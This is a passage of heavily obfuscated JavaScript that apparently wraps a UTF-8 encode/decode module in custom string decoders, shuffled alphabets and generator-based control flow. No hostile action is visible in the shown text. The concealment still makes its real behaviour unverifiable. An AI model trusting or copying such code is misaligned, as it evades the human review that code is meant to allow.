LbjDvr5(jZd7v6(c7dILf[0x18a]))(XEkxt6M(c7dILf[0x19b])+XEkxt6M(c7dILf[0x19c])+XEkxt6M(c7dILf[0x19d])+XEkxt6M(c7dILf[0x19e])+c7dILf[0x3a])}}if((UVZL8u[-c7dILf[0xb0]]&c7dILf[0xd5])==c7dILf[0xc7]){vqO3Vt(UVZL8u[c7dILf[0x3f]]=sI3oo1a(),UVZL8u[c7dILf[0x3b]]=sI3oo1a(),UVZL8u[-c7dILf[0x193]]=(UVZL8u[-c7dILf[0xb0]]&c7dILf[0x15])<<c7dILf[0x22]|UVZL8u[c7dILf[0x3f]]<<c7dILf[0x9]|UVZL8u[c7dILf[0x3b]]);if(UVZL8u[-c7dILf[0x193]]>=0x800){JKxqF0Z(UVZL8u[-c7dILf[0x193]]);return UVZL8u[-c7dILf[0x193]]}else{vqO3Vt(ByRrKK(mhI0O9),ByRrKK(y7aHGx0));function y7aHGx0(...UVZL8u){vqO3Vt(UVZL8u[c7dILf[0x0]]=c7dILf[0x3],UVZL8u[c7dILf[0x3]]=\"\\x4d\\x46\\x43\\x62\\x69\\x50\\x7e\\x3d\\x2a\\x4a\\x4c\\x33\\x79\\x35\\x6e\\x6b\\x3f\\x58\\x34\\x39\\x48\\x7c\\x32\\x55\\x29\\x5b\\x26\\x6f\\x3e\\x4e\\x57\\x3c\\x7d\\x67\\x54\\x49\\x2f\\x72\\x75\\x24\\x74\\x52\\x56\\x61\\x23\\x5d\\x71\\x76\\x47\\x25\\x45\\x68\\x44\\x3a\\x6d\\x77\\x51\\x3b\\x28\\x5a\\x40\\x37\\x38\\x36\\x78\\x7b\\x70\\x6a\\x2c\\x4f\\x7a\\x73\\x5f\\x60\\x2e\\x4b\\x21\\x2b\\x6c\\x31\\x42\\x66\\x30\\x5e\\x41\\x63\\x65\\x59\\x64\\x53\\x22\",UVZL8u[-c7dILf[0x27]]=\"\"+(UVZL8u[c7dILf[0x1]]||\"\"),UVZL8u[c7dILf[0xa]]=UVZL8u[-c7dILf[0x27]].length,UVZL8u[c7dILf[0xd]]=[],UVZL8u[c7dILf[0x8f]]=c7dILf[0x1],UVZL8u[c7dILf[0x9]]=c7dILf[0x1],UVZL8u[c7dILf[0x12]]=-c7dILf[0x3]);for(UVZL8u[c7dILf[0xb]]=c7dILf[0x1];UVZL8u[c7dILf[0xb]]<UVZL8u[c7dILf[0xa]];UVZL8u[c7dILf[0xb]]++){UVZL8u[c7dILf[0x40]]=UVZL8u[c7dILf[0x3]].indexOf(UVZL8u[-c7dILf[0x27]][UVZL8u[c7dILf[0xb]]]);if(UVZL8u[c7dILf[0x40]]===-c7dILf[0x3])continue;if(UVZL8u[c7dILf[0x12]]<c7dILf[0x1]){UVZL8u[c7dILf[0x12]]=UVZL8u[c7dILf[0x40]]}else{vqO3Vt(UVZL8u[c7dILf[0x12]]+=UVZL8u[c7dILf[0x40]]*c7dILf[0x17],UVZL8u[c7dILf[0x8f]]|=UVZL8u[c7dILf[0x12]]<<UVZL8u[c7dILf[0x9]],UVZL8u[c7dILf[0x9]]+=(UVZL8u[c7dILf[0x12]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(UVZL8u[c7dILf[0xd]].push(UVZL8u[c7dILf[0x8f]]&c7dILf[0x11]),UVZL8u[c7dILf[0x8f]]>>=c7dILf[0xb],UVZL8u[c7dILf[0x9]]-=c7dILf[0xb])}while(UVZL8u[c7dILf[0x9]]>c7dILf[0x12]);UVZL8u[c7dILf[0x12]]=-c7dILf[0x3]}}if(UVZL8u[c7dILf[0x12]]>-c7dILf[0x3]){UVZL8u[c7dILf[0xd]].push((UVZL8u[c7dILf[0x8f]]|UVZL8u[c7dILf[0x12]]<<UVZL8u[c7dILf[0x9]])&c7dILf[0x11])}return ifuwhaD(UVZL8u[c7dILf[0xd]])}function mhI0O9(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[UVZL8u[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){return KhGcUX[UVZL8u[c7dILf[0x1]]]=y7aHGx0(FaRDz6p[UVZL8u[c7dILf[0x1]]])}return KhGcUX[UVZL8u[c7dILf[0x1]]]}throw LbjDvr5(mhI0O9(c7dILf[0x19f]))(mhI0O9(c7dILf[0x1a0])+mhI0O9(c7dILf[0x1a1])+mhI0O9(c7dILf[0x1a2])+mhI0O9(c7dILf[0x1a3])+c7dILf[0x3a])}}if((UVZL8u[-c7dILf[0xb0]]&c7dILf[0xdb])==c7dILf[0xd5]){vqO3Vt(UVZL8u[c7dILf[0x3f]]=sI3oo1a(),UVZL8u[c7dILf[0x3b]]=sI3oo1a(),UVZL8u[c7dILf[0xa]]=sI3oo1a(),UVZL8u[-c7dILf[0x193]]=(UVZL8u[-c7dILf[0xb0]]&c7dILf[0x12])<<c7dILf[0x24]|UVZL8u[c7dILf[0x3f]]<<c7dILf[0x22]|UVZL8u[c7dILf[0x3b]]<<c7dILf[0x9]|UVZL8u[c7dILf[0xa]]);if(UVZL8u[-c7dILf[0x193]]>=c7dILf[0x17c]&&UVZL8u[-c7dILf[0x193]]<=0x10ffff){return UVZL8u[-c7dILf[0x193]]}}throw LbjDvr5(jZd7v6(c7dILf[0x18a]))(KPTrD5(c7dILf[0x1a4])+KPTrD5(c7dILf[0x1a5])+KPTrD5(c7dILf[0x1a6])+KPTrD5(c7dILf[0x1a7]))}vqO3Vt(ThT14h[c7dILf[0xd]]=c7dILf[0x1c],ThT14h[c7dILf[0xa]]=c7dILf[0x1c],ThT14h[-c7dILf[0x188]]=c7dILf[0x1c]);function y7aHGx0(...UVZL8u){vqO3Vt(UVZL8u[c7dILf[0x0]]=c7dILf[0x3],ThT14h[c7dILf[0xd]]=T9blZX_(UVZL8u[c7dILf[0x1]]),ThT14h[c7dILf[0xa]]=ThT14h[c7dILf[0xd]].length,ThT14h[-c7dILf[0x188]]=c7dILf[0x1],UVZL8u[c7dILf[0x3]]=[],UVZL8u[c7dILf[0x8d]]=c7dILf[0x1c]);while((UVZL8u[c7dILf[0x8d]]=XEkxt6M())!==c7dILf[0x12c])UVZL8u[c7dILf[0x3]].push(UVZL8u[c7dILf[0x8d]]);return KPTrD5(UVZL8u[c7dILf[0x3]])}vqO3Vt(ThT14h[c7dILf[0x1]].version=jZd7v6(c7dILf[0x1a8]),ThT14h[c7dILf[0x1]].encode=r_PXpH,ThT14h[c7dILf[0x1]].decode=y7aHGx0)})(K5Qs59I[\"EtlJ710\"]===JKxqF0Z(c7dILf[0x1a9])+jZd7v6(c7dILf[0x1aa])?this.utf8={}:K5Qs59I[\"gOOBsA7\"])}function sI3oo1a(...UVZL8u){var jZd7v6,KPTrD5;function*JKxqF0Z(KPTrD5,JKxqF0Z,e4dnF2n={PWT3wx:{}}){while(KPTrD5+JKxqF0Z!==-0x60)with(e4dnF2n.HCAcVUB||e4dnF2n)switch(KPTrD5+JKxqF0Z){case 0x6b:case 0xf0:case-0xb0:vqO3Vt([e4dnF2n.PWT3wx.Uej4M43,e4dnF2n.PWT3wx.aQz9Kn]=[-0x3f,-0x26],UVZL8u[c7dILf[KPTrD5+0xd3]]=c7dILf[KPTrD5+0xd4],PWT3wx.TR7gFv=function(...KPTrD5){yRmPXT=KPTrD5;return JrBorll[ThT14h].apply(this)},UVZL8u[c7dILf[KPTrD5+0x111]]=T9blZX_[ThT14h]);if(UVZL8u[c7dILf[0x3e]]){vqO3Vt(e4dnF2n.HCAcVUB=e4dnF2n.PWT3wx,KPTrD5+=0x63,JKxqF0Z+=-0x100);break}else{vqO3Vt(e4dnF2n.HCAcVUB=e4dnF2n.PWT3wx,KPTrD5+=0x63,JKxqF0Z+=0x1c);break}case-0x8b:vqO3Vt(e4dnF2n.HCAcVUB=e4dnF2n.PWT3wx,KPTrD5+=-0x76,JKxqF0Z+=0xcf);break;case-0x32:case-0x61:case-0x11:vqO3Vt(R3VnDyO(TR7gFv,UVZL8u[c7dILf[KPTrD5+0xae]]),e4dnF2n.HCAcVUB=e4dnF2n.PWT3wx,JKxqF0Z+=0x11c);break;case-0x80:default:return jZd7v6=!0x0,TR7gFv;case KPTrD5- -0x86:vqO3Vt([e4dnF2n.PWT3wx.Uej4M43,e4dnF2n.PWT3wx.aQz9Kn]=[-0xc,-0xe4],e4dnF2n.HCAcVUB=e4dnF2n.v3l0PB,KPTrD5+=0x85,JKxqF0Z+=-0x76);break;case-0xc5:case-0xdc:case KPTrD5-0xf9:vqO3Vt(e4dnF2n.HCAcVUB=e4dnF2n.PWT3wx,KPTrD5+=-0x76,JKxqF0Z+=0x137);break}}vqO3Vt(jZd7v6=void 0x0,KPTrD5=JKxqF0Z(-0xd3,0x13e).next().value);if(jZd7v6){return KPTrD5}}e4dnF2n=tJswEuK[ThT14h]||(tJswEuK[ThT14h]=sI3oo1a())}else{e4dnF2n=JrBorll[ThT14h]()}if(jZd7v6===JKxqF0Z(c7dILf[0x1ab])+JKxqF0Z(c7dILf[0x1ac])){ByRrKK(XEkxt6M);function XEkxt6M(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x3],ThT14h[c7dILf[0x3]]=\"\\x7a\\x41\\x66\\x4c\\x57\\x50\\x46\\x6f\\x72\\x63\\x4b\\x59\\x53\\x62\\x73\\x65\\x78\\x52\\x58\\x7d\\x4a\\x32\\x7c\\x21\\x68\\x42\\x5e\\x33\\x6a\\x31\\x43\\x24\\x34\\x29\\x30\\x26\\x3e\\x23\\x3f\\x2c\\x2b\\x5d\\x61\\x4d\\x55\\x4e\\x69\\x6c\\x64\\x38\\x25\\x5b\\x7e\\x3a\\x5f\\x45\\x71\\x7b\\x28\\x2f\\x76\\x6d\\x51\\x79\\x2a\\x48\\x3d\\x6b\\x49\\x37\\x5a\\x75\\x39\\x35\\x40\\x47\\x4f\\x70\\x74\\x77\\x67\\x56\\x3c\\x54\\x36\\x60\\x2e\\x3b\\x22\\x6e\\x44\",ThT14h[c7dILf[0x1ad]]=\"\"+(ThT14h[c7dILf[0x1]]||\"\"),ThT14h[c7dILf[0xa]]=ThT14h[c7dILf[0x1ad]].length,ThT14h[c7dILf[0xd]]=[],ThT14h[c7dILf[0x39]]=c7dILf[0x1],ThT14h[c7dILf[0x11b]]=c7dILf[0x1],ThT14h[c7dILf[0x1ae]]=-c7dILf[0x3]);for(ThT14h[c7dILf[0x14c]]=c7dILf[0x1];ThT14h[c7dILf[0x14c]]<ThT14h[c7dILf[0xa]];ThT14h[c7dILf[0x14c]]++){ThT14h[-c7dILf[0x75]]=ThT14h[c7dILf[0x3]].indexOf(ThT14h[c7dILf[0x1ad]][ThT14h[c7dILf[0x14c]]]);if(ThT14h[-c7dILf[0x75]]===-c7dILf[0x3])continue;if(ThT14h[c7dILf[0x1ae]]<c7dILf[0x1]){ThT14h[c7dILf[0x1ae]]=ThT14h[-c7dILf[0x75]]}else{vqO3Vt(ThT14h[c7dILf[0x1ae]]+=ThT14h[-c7dILf[0x75]]*c7dILf[0x17],ThT14h[c7dILf[0x39]]|=ThT14h[c7dILf[0x1ae]]<<ThT14h[c7dILf[0x11b]],ThT14h[c7dILf[0x11b]]+=(ThT14h[c7dILf[0x1ae]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h[c7dILf[0xd]].push(ThT14h[c7dILf[0x39]]&c7dILf[0x11]),ThT14h[c7dILf[0x39]]>>=c7dILf[0xb],ThT14h[c7dILf[0x11b]]-=c7dILf[0xb])}while(ThT14h[c7dILf[0x11b]]>c7dILf[0x12]);ThT14h[c7dILf[0x1ae]]=-c7dILf[0x3]}}if(ThT14h[c7dILf[0x1ae]]>-c7dILf[0x3]){ThT14h[c7dILf[0xd]].push((ThT14h[c7dILf[0x39]]|ThT14h[c7dILf[0x1ae]]<<ThT14h[c7dILf[0x11b]])&c7dILf[0x11])}return ifuwhaD(ThT14h[c7dILf[0xd]])}function y7aHGx0(ThT14h){if(typeof KhGcUX[ThT14h]===L158_un(c7dILf[0x1])){return KhGcUX[ThT14h]=XEkxt6M(FaRDz6p[ThT14h])}return KhGcUX[ThT14h]}if(JKxqF0Z(c7dILf[0x1af])in NIaFolg){mhI0O9()}function mhI0O9(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x1],ByRrKK(KPTrD5),ByRrKK(jZd7v6),ByRrKK(UVZL8u));function UVZL8u(...ThT14h){var UVZL8u,jZd7v6;function*T9blZX_(jZd7v6,T9blZX_,KPTrD5,JKxqF0Z,e4dnF2n={VtG5eGX:{}}){while(jZd7v6+T9blZX_+KPTrD5+JKxqF0Z!==0x98)with(e4dnF2n.iShDpf||e4dnF2n)switch(jZd7v6+T9blZX_+KPTrD5+JKxqF0Z){case T9blZX_-0x64:vqO3Vt(e4dnF2n.iShDpf=e4dnF2n.VtG5eGX,jZd7v6+=-0x108,T9blZX_+=-0x1c,KPTrD5+=0x9a);break;case 0xbd:case-0xb:case e4dnF2n.VtG5eGX.kMPYeL+-0x19:vqO3Vt(e4dnF2n.iShDpf=e4dnF2n.VOzwF_g,jZd7v6+=0x55,T9blZX_+=0x8a);break;case 0x1f:case e4dnF2n.VtG5eGX.kMPYeL+-0xb7:vqO3Vt(e4dnF2n.iShDpf=e4dnF2n.VtG5eGX,jZd7v6+=0x268,T9blZX_+=0xe2,KPTrD5+=-0x110,JKxqF0Z+=-0x64);break;default:vqO3Vt(e4dnF2n.iShDpf=e4dnF2n.O8njpL,jZd7v6+=0x1ad,T9blZX_+=-0x122,KPTrD5+=-0xe2,JKxqF0Z+=0x33);break;case-0x4f:case e4dnF2n.VtG5eGX.kMPYeL+-0xb1:return UVZL8u=!0x0,ifuwhaD(ThT14h[-c7dILf[0x71]]);case jZd7v6-0x66:case 0x29:case 0xe0:vqO3Vt(e4dnF2n.VtG5eGX.kMPYeL=0xee,ThT14h[-c7dILf[0x71]].push((ThT14h[c7dILf[0x8f]]|ThT14h[c7dILf[0x9b]]<<ThT14h[c7dILf[KPTrD5+0xc5]])&c7dILf[0x11]),e4dnF2n.iShDpf=e4dnF2n.VtG5eGX,jZd7v6+=-0x133,T9blZX_+=0x18e,KPTrD5+=-0x24a,JKxqF0Z+=0x16);break;case 0xab:case KPTrD5- -0x106:vqO3Vt(ThT14h[-c7dILf[KPTrD5+0x265]].push((ThT14h[c7dILf[0x8f]]|ThT14h[c7dILf[jZd7v6+-0x8]]<<ThT14h[c7dILf[0x11b]])&c7dILf[0x11]),e4dnF2n.iShDpf=e4dnF2n.VtG5eGX,jZd7v6+=-0x76,T9blZX_+=0x85);break;case-0x45:case jZd7v6- -0xc4:vqO3Vt(e4dnF2n.VtG5eGX.kMPYeL=0x10,ThT14h[c7dILf[KPTrD5+-0x50]]=\"\"+(ThT14h[c7dILf[0x1]]||\"\"),ThT14h[c7dILf[0x3f]]=ThT14h[c7dILf[0x6]].length,ThT14h[-c7dILf[0x71]]=[],ThT14h[c7dILf[0x8f]]=c7dILf[0x1],ThT14h[c7dILf[0x11b]]=c7dILf[0x1],e4dnF2n.iShDpf=e4dnF2n.VtG5eGX,jZd7v6+=0xc5,T9blZX_+=0xf9,KPTrD5+=-0x7,JKxqF0Z+=-0x168);break;case-0xda:case 0xf1:case-0x5d:ThT14h[c7dILf[0x9b]]=-c7dILf[0x3];for(ThT14h[c7dILf[KPTrD5+0x50]]=c7dILf[0x1];ThT14h[c7dILf[KPTrD5+0x50]]<ThT14h[c7dILf[KPTrD5+-0x10]];ThT14h[c7dILf[0x9f]]++){ThT14h[c7dILf[0x8e]]=ThT14h[c7dILf[0x7]].indexOf(ThT14h[c7dILf[KPTrD5+-0x49]][ThT14h[c7dILf[KPTrD5+0x50]]]);if(ThT14h[c7dILf[0x8e]]===-c7dILf[0x3])continue;if(ThT14h[c7dILf[KPTrD5+0x4c]]<c7dILf[KPTrD5+-0x4e]){ThT14h[c7dILf[0x9b]]=ThT14h[c7dILf[0x8e]]}else{vqO3Vt(ThT14h[c7dILf[0x9b]]+=ThT14h[c7dILf[KPTrD5+0x3f]]*c7dILf[0x17],ThT14h[c7dILf[0x8f]]|=ThT14h[c7dILf[0x9b]]<<ThT14h[c7dILf[T9blZX_+0x4c]],ThT14h[c7dILf[0x11b]]+=(ThT14h[c7dILf[0x9b]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[KPTrD5+-0x3b]);do{vqO3Vt(ThT14h[-c7dILf[0x71]].push(ThT14h[c7dILf[0x8f]]&c7dILf[0x11]),ThT14h[c7dILf[0x8f]]>>=c7dILf[0xb],ThT14h[c7dILf[0x11b]]-=c7dILf[0xb])}while(ThT14h[c7dILf[0x11b]]>c7dILf[0x12]);ThT14h[c7dILf[jZd7v6+-0x8]]=-c7dILf[0x3]}}if(ThT14h[c7dILf[0x9b]]>-c7dILf[jZd7v6+-0xa0]){vqO3Vt(e4dnF2n.iShDpf=e4dnF2n.VtG5eGX,KPTrD5+=-0x243,JKxqF0Z+=0x64);break}else{vqO3Vt(e4dnF2n.iShDpf=e4dnF2n.VtG5eGX,jZd7v6+=-0x76,T9blZX_+=0x85,KPTrD5+=-0x243,JKxqF0Z+=0x64);break}case-0xc1:case 0x2:case 0xeb:ThT14h[c7dILf[0x9b]]=-c7dILf[0x3];for(ThT14h[c7dILf[0x9f]]=c7dILf[0x1];ThT14h[c7dILf[0x9f]]<ThT14h[c7dILf[0x3f]];ThT14h[c7dILf[T9blZX_+0xdd]]++){ThT14h[c7dILf[0x8e]]=ThT14h[c7dILf[0x7]].indexOf(ThT14h[c7dILf[0x6]][ThT14h[c7dILf[0x9f]]]);if(ThT14h[c7dILf[0x8e]]===-c7dILf[0x3])continue;if(ThT14h[c7dILf[0x9b]]<c7dILf[0x1]){ThT14h[c7dILf[0x9b]]=ThT14h[c7dILf[0x8e]]}else{vqO3Vt(ThT14h[c7dILf[0x9b]]+=ThT14h[c7dILf[0x8e]]*c7dILf[0x17],ThT14h[c7dILf[0x8f]]|=ThT14h[c7dILf[0x9b]]<<ThT14h[c7dILf[0x11b]],ThT14h[c7dILf[0x11b]]+=(ThT14h[c7dILf[0x9b]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h[-c7dILf[0x71]].push(ThT14h[c7dILf[0x8f]]&c7dILf[0x11]),ThT14h[c7dILf[0x8f]]>>=c7dILf[0xb],ThT14h[c7dILf[0x11b]]-=c7dILf[0xb])}while(ThT14h[c7dILf[jZd7v6+0x13d]]>c7dILf[KPTrD5+-0x67]);ThT14h[c7dILf[0x9b]]=-c7dILf[0x3]}}if(ThT14h[c7dILf[0x9b]]>-c7dILf[T9blZX_+0x41]){vqO3Vt(e4dnF2n.iShDpf=e4dnF2n.VtG5eGX,jZd7v6+=0xc5,T9blZX_+=0x10d,KPTrD5+=-0x26d,JKxqF0Z+=0x6e);break}else{vqO3Vt(e4dnF2n.iShDpf=e4dnF2n.VtG5eGX,jZd7v6+=0x4f,T9blZX_+=0x192,KPTrD5+=-0x26d,JKxqF0Z+=0x6e);break}case e4dnF2n.VtG5eGX.kMPYeL+-0xe:vqO3Vt(ThT14h[c7dILf[jZd7v6+-0x40]]=\"\"+(ThT14h[c7dILf[jZd7v6+-0x45]]||\"\"),ThT14h[c7dILf[0x3f]]=ThT14h[c7dILf[KPTrD5+0xd1]].length,ThT14h[-c7dILf[0x71]]=[],ThT14h[c7dILf[jZd7v6+0x49]]=c7dILf[0x1],ThT14h[c7dILf[T9blZX_+0x4c]]=c7dILf[0x1],e4dnF2n.iShDpf=e4dnF2n.VtG5eGX,jZd7v6+=0x5d,KPTrD5+=0x11a,JKxqF0Z+=-0x4a);break;case T9blZX_- -0x78:vqO3Vt(e4dnF2n.VtG5eGX.kMPYeL=-0x2e,ThT14h[c7dILf[T9blZX_+0x15c]]=c7dILf[jZd7v6+-0xed],ThT14h[c7dILf[0x7]]=\"\\u0043\\u002a\\u0038\\u0060\\u0033\\u0028\\u0037\\u0078\\u0021\\u0072\\u0031\\u0041\\u003c\\u006a\\u0062\\u0022\\u004b\\u0079\\u0025\\u0053\\u0035\\u0063\\u006c\\u005f\\u0045\\u006b\\u0056\\u007c\\u0024\\u0061\\u0048\\u004e\\u007b\\u007e\\u002f\\u0049\\u0059\\u003d\\u006e\\u0055\\u004c\\u002b\\u0029\\u0067\\u0050\\u0075\\u004f\\u0051\\u003a\\u005a\\u0047\\u0030\\u006f\\u0026\\u0040\\u0046\\u0036\\u002e\\u0076\\u002c\\u005d\\u007d\\u0069\\u0064\\u0039\\u003f\\u0052\\u0034\\u005b\\u0044\\u0054\\u004a\\u0057\\u005e\\u0077\\u003b\\u0058\\u0074\\u0070\\u0071\\u003e\\u007a\\u0023\\u0065\\u006d\\u0042\\u0068\\u004d\\u0066\\u0073\\u0032\",e4dnF2n.iShDpf=e4dnF2n.VtG5eGX,jZd7v6+=-0xaa,T9blZX_+=0x22b,KPTrD5+=-0xa2,JKxqF0Z+=-0x37);break}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(0xf0,-0x15c,-0x29,-0x4f).next().value);if(UVZL8u){return jZd7v6}}function jZd7v6(...ThT14h){var jZd7v6,T9blZX_;function*KPTrD5(T9blZX_,KPTrD5,JKxqF0Z={hGrkV1r:{}}){while(T9blZX_+KPTrD5!==0x71)with(JKxqF0Z.rMlOrdS||JKxqF0Z)switch(T9blZX_+KPTrD5){case KPTrD5-0x59:case 0x10:vqO3Vt(JKxqF0Z.hGrkV1r.zeMRpS=-0x88,ThT14h[c7dILf[0x0]]=c7dILf[T9blZX_+0x5c]);if(typeof KhGcUX[ThT14h[c7dILf[T9blZX_+0x5a]]]===L158_un(c7dILf[0x1])){vqO3Vt(JKxqF0Z.rMlOrdS=JKxqF0Z.hGrkV1r,T9blZX_+=-0x108,KPTrD5+=0x41);break}else{vqO3Vt(JKxqF0Z.rMlOrdS=JKxqF0Z.hGrkV1r,T9blZX_+=-0x108,KPTrD5+=0x1bd);break}case KPTrD5-0xe2:ThT14h[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[ThT14h[c7dILf[T9blZX_+0xe3]]]===L158_un(c7dILf[0x1])){vqO3Vt(JKxqF0Z.rMlOrdS=JKxqF0Z.hGrkV1r,T9blZX_+=-0x7f,KPTrD5+=0x41);break}else{vqO3Vt(JKxqF0Z.rMlOrdS=JKxqF0Z.hGrkV1r,T9blZX_+=-0x7f,KPTrD5+=0x1bd);break}case KPTrD5!=0x1f7&&KPTrD5-0x186:case-0xcf:default:vqO3Vt(JKxqF0Z.hGrkV1r.zeMRpS=-0xf2,JKxqF0Z.rMlOrdS=JKxqF0Z.hGrkV1r,T9blZX_+=0x25,KPTrD5+=0xc1);break;case KPTrD5!=0x7b&&KPTrD5-0x161:return jZd7v6=!0x0,KhGcUX[ThT14h[c7dILf[0x1]]];case KPTrD5!=0x1f7&&KPTrD5-0x161:return jZd7v6=!0x0,KhGcUX[ThT14h[c7dILf[0x1]]]=UVZL8u(FaRDz6p[ThT14h[c7dILf[T9blZX_+0x162]]]);case 0x79:vqO3Vt(JKxqF0Z.hGrkV1r.zeMRpS=-0x6,ThT14h[c7dILf[T9blZX_+-0xd4]]=c7dILf[0x3]);if(typeof KhGcUX[ThT14h[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){vqO3Vt(JKxqF0Z.rMlOrdS=JKxqF0Z.hGrkV1r,T9blZX_+=-0x235,KPTrD5+=0xd6);break}else{vqO3Vt(JKxqF0Z.rMlOrdS=JKxqF0Z.hGrkV1r,T9blZX_+=-0x235,KPTrD5+=0x252);break}}}vqO3Vt(jZd7v6=void 0x0,T9blZX_=KPTrD5(0xd4,-0x5b).next().value);if(jZd7v6){return T9blZX_}}function T9blZX_(ThT14h){return ThT14h[c7dILf[0x3]]*c7dILf[0x1b2]+(ThT14h[c7dILf[0x1]]<c7dILf[0x1]?c7dILf[0x1b0]|ThT14h[c7dILf[0x1]]:ThT14h[c7dILf[0x1]])}function KPTrD5(...ThT14h){var UVZL8u,jZd7v6;function*T9blZX_(jZd7v6,KPTrD5,JKxqF0Z,e4dnF2n,JrBorll={NEyhEXZ:{}},r_PXpH){while(jZd7v6+KPTrD5+JKxqF0Z+e4dnF2n!==0x32)with(JrBorll.zadb0m||JrBorll)switch(jZd7v6+KPTrD5+JKxqF0Z+e4dnF2n){default:return;case e4dnF2n-0x37:case-0x53:vqO3Vt(gZ3ttk4[c7dILf[KPTrD5+0xc4]]=c7dILf[0x1],gZ3ttk4[c7dILf[0x11b]]=c7dILf[0x1],JrBorll.zadb0m=JrBorll.O39YPxO,jZd7v6+=0x1c5,KPTrD5+=-0x3f,JKxqF0Z+=-0xec,e4dnF2n+=0xa0);break;case 0x67:vqO3Vt(JrBorll.zadb0m=JrBorll.O39YPxO,jZd7v6+=-0x3a,KPTrD5+=-0x8d,JKxqF0Z+=0x70,e4dnF2n+=-0x87);break;case jZd7v6- -0x7b:vqO3Vt(JrBorll.NEyhEXZ.P282TsX=-0x52,NEyhEXZ.m3mqH3=function(...jZd7v6){return T9blZX_(-0xba,-0x74,0xec,0x125,{NEyhEXZ:JrBorll.NEyhEXZ,iwIX28y:{}},jZd7v6).next().value},NEyhEXZ.UUgEW9u=function(...jZd7v6){return T9blZX_(-0x26,-0x35,0xc0,0x90,{NEyhEXZ:JrBorll.NEyhEXZ,O39YPxO:{}},jZd7v6).next().value},ThT14h[c7dILf[0x0]]=c7dILf[0x3],ByRrKK(NEyhEXZ.m3mqH3),ByRrKK(NEyhEXZ.UUgEW9u));switch(((ThT14h[c7dILf[0x1]]&c7dILf[0x1b0])!==c7dILf[0x1])*c7dILf[0x3]+(ThT14h[c7dILf[0x1]]<c7dILf[JKxqF0Z+-0xb5])*c7dILf[0x6]){case c7dILf[0x1]:return UVZL8u=!0x0,[ThT14h[c7dILf[JKxqF0Z+-0xb5]]%c7dILf[jZd7v6+0x1b7],LbjDvr5((0x1,NEyhEXZ.m3mqH3)(c7dILf[0x1b1])+c7dILf[0xa1]).trunc(ThT14h[c7dILf[0x1]]/c7dILf[jZd7v6+0x1b9])];case c7dILf[0x3]:return UVZL8u=!0x0,[ThT14h[c7dILf[jZd7v6+0x8]]%c7dILf[0x1b0]-c7dILf[0x1b0],LbjDvr5((0x1,NEyhEXZ.m3mqH3)(c7dILf[KPTrD5+0x1ed])+c7dILf[0xa1]).trunc(ThT14h[c7dILf[KPTrD5+0x3d]]/c7dILf[0x1b2])+c7dILf[0x3]];case c7dILf[0x6]:return UVZL8u=!0x0,[((ThT14h[c7dILf[KPTrD5+0x3d]]+c7dILf[jZd7v6+0x1b7])%c7dILf[0x1b0]+c7dILf[jZd7v6+0x1b7])%c7dILf[KPTrD5+0x1ec],LbjDvr5((0x1,NEyhEXZ.m3mqH3)(c7dILf[JKxqF0Z+0xfb])+c7dILf[jZd7v6+0xa8]).round(ThT14h[c7dILf[0x1]]/c7dILf[0x1b2])];case c7dILf[0xa]:return UVZL8u=!0x0,[ThT14h[c7dILf[0x1]]%c7dILf[0x1b0],LbjDvr5((0x1,NEyhEXZ.m3mqH3)(c7dILf[JKxqF0Z+0xfb])+c7dILf[0xa1]).trunc(ThT14h[c7dILf[KPTrD5+0x3d]]/c7dILf[0x1b2])]}vqO3Vt(jZd7v6+=-0xa6,KPTrD5+=0x94,JKxqF0Z+=-0x76,e4dnF2n+=0x46);break;case KPTrD5- -0x12c:return;case 0x49:return ifuwhaD(gZ3ttk4[c7dILf[0xd]]);case JKxqF0Z- -0xbd:return rEOWizd;case jZd7v6- -0x10d:case-0xa6:vqO3Vt(gZ3ttk4[c7dILf[0x3f]]=gZ3ttk4[c7dILf[jZd7v6+0x2c]].length,gZ3ttk4[c7dILf[0xd]]=[],JrBorll.zadb0m=JrBorll.O39YPxO,jZd7v6+=-0xc1,JKxqF0Z+=0x25,e4dnF2n+=-0xc2);break;case 0xc2:case 0xcc:case 0x5f:vqO3Vt(JrBorll.zadb0m=JrBorll.iwIX28y,jZd7v6+=-0x2c1,KPTrD5+=-0x4,JKxqF0Z+=0xea,e4dnF2n+=0xde);break;case KPTrD5- -0x10:case 0xc9:case-0xf7:return rEOWizd;case-0xd5:vqO3Vt(JrBorll.NEyhEXZ.P282TsX=0x8,JrBorll.zadb0m=JrBorll.O39YPxO,jZd7v6+=0x7e,KPTrD5+=0x70,JKxqF0Z+=-0xae,e4dnF2n+=0xde);break;case JKxqF0Z!=-0x127&&JKxqF0Z- -0x186:case 0x80:case-0x79:vqO3Vt(JrBorll.zadb0m=JrBorll.O39YPxO,jZd7v6+=-0x110,KPTrD5+=-0x8a,JKxqF0Z+=0x18e,e4dnF2n+=0x3b);break;case JrBorll.NEyhEXZ.P282TsX+0x147:vqO3Vt([...O39YPxO.gZ3ttk4]=r_PXpH,O39YPxO.gZ3ttk4[c7dILf[KPTrD5+0x35]]=c7dILf[0x3],O39YPxO.gZ3ttk4[c7dILf[jZd7v6+0x29]]=\"\\u0031\\u004c\\u004b\\u0072\\u004d\\u006b\\u0052\\u0066\\u0045\\u005a\\u0076\\u0047\\u0025\\u0067\\u0051\\u0023\\u005d\\u003e\\u0048\\u0044\\u0075\\u002f\\u003b\\u002e\\u0040\\u007e\\u0041\\u0068\\u006f\\u0049\\u002a\\u0059\\u004a\\u0028\\u0060\\u002c\\u0069\\u0039\\u0061\\u0065\\u007a\\u0043\\u0053\\u0032\\u0070\\u0073\\u003a\\u0034\\u0038\\u003c\\u002b\\u006d\\u0037\\u007d\\u0042\\u0077\\u0078\\u0062\\u003d\\u0033\\u005b\\u006c\\u006e\\u003f\\u005f\\u007c\\u0058\\u0057\\u0046\\